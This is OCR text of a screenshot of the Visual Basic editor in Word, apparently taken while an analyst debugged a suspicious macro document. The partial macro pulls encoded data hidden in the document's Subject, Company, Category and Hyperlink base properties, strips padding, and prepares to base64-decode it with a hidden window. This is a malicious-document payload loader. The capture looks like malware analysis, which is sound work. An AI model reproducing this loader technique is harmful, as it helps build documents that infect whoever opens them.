 Microsoft Visual Basic - 94B288154E3D0225F86BB3C012FA8D63 [break] - [NewMacros (Code)]
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
键入需要帮助的问题
Project - Document
Document (94B288154E3D0225F86BB3C012FA
Microsoft Word Objects
ThisDocument
Modules
NewMacros
References
Normal
Properties - NewMacros
NewMacros Module
Alphabetic Categorized
(Name) NewMacros
(General) Execute
DecodeBase64 = decodedBytes
End Function
Private Sub Execute()
Dim Path As String
Dim FileNum As Long
Dim bin() As Byte
Dim cmdLine As String
Const HIDDEN_WINDOW = 1
strComputer = "."
'extract and decode encoded file
Subject = ActiveDocument.BuiltInDocumentProperties.Item("Subject")
Subject = Right(Subject, Len(Subject) - 50)
Company = ActiveDocument.BuiltInDocumentProperties.Item("Company")
Company = Right(Company, Len(Company) - 50)
Category = ActiveDocument.BuiltInDocumentProperties.Item("Category")
Category = Right(Category, Len(Category) - 50)
Hyperlink_base = ActiveDocument.BuiltInDocumentProperties.Item("Hyperlink base")
Hyperlink_base = Right(Hyperlink_base, Len(Hyperlink_base) - 50)
Watches
Expression Value Type Context
Category Empty Variant/Empty NewMacros.Execute
Comments Empty Variant/Empty NewMacros.Execute
Company Empty Variant/Empty NewMacros.Execute
Hyperlink_base Empty Variant/Empty NewMacros.Execute
Subject Variant/String NewMacros.Execute
base64 Empty Variant/Empty NewMacros.Execute
bin <Conditional watch on an array or record is not allow Empty NewMacros.Execute
CH 中 周三 16:15
2018/07/18